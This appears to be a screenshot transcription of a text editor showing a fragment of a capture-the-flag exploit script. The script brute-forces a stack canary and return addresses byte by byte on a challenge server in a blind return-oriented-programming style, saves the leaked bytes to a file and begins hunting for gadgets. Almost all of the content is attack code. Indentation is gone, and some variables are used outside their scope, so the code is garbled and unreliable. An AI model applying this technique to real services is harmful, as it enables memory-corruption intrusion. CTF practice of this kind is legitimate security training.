 Activities Text Editor Sat 10:38 en
Open *x.py Save
~/lukas/ctf/pwnyrace/challenge
if winning_condition(v + v[-1]):
v = commit_new(v, v[-1])
continue
next_char = brute_one(v, winning_condition=winning_condition)
v += next_char
if out_file is not None:
out_file.write(next_char)
out_file.flush()
return v[:total_num_bytes]
cur_prefix = 'A' * 256 + '\0\xa4\x14'
if os.path.isfile('prefix.bytes.brop'):
with open('prefix.bytes.brop', 'rb') as f:
cur_prefix = f.read()
assert classify_behavior(cur_prefix[:0x38])[0] == 'success', "they probably restarted the server"
out_file = None
def do_leak():
global out_file
out_file = open('prefix.bytes.brop', 'wb')
out_file.write(cur_prefix)
out_file.flush()
leaked = brute_upto(cur_prefix, 0x4000, out_file=out_file)
print(repr(leaked))
def find_gadgets_first_ret_addr():
v = cur_prefix[256 + 4:] # let's grab the cookie
data = leaked[256:]
stack_cookie = u32(data[:4])
code_addr = u32(data[4:8])
stack_addr_or_libc = u32(data[12:16])
resps = classify_next_byte(v)
def find_gadgets_second_ret_addr():
v = cur_prefix[256 + 16:] # let's grab the cookie
data = leaked[256:]
stack_cookie = u32(data[:4])
code_addr = u32(data[4:8])
stack_addr_or_libc = u32(data[12:16])
resps = classify_next_byte(v)
r = find_gadgets_first_ret_addr()
#print("SECOND ret");
#resps = find_gadgets_second_ret_addr()
# THIS IS whY VIM SUCKS
Python Tab Width: 4 Ln 187, Col 22 INS
honululu A B C D